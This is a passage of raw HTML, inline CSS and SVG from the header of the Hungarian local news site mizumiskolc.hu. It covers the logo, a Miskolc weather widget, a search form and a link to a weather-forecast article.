0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-6.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-ff198564ec91f150efb480e7377faf28 dbgads-header" id="dbgads-ff198564ec91f150efb480e7377faf28"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten"> Megérkezett az előrejelzés, ilyen idő várható a jövő héten </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg 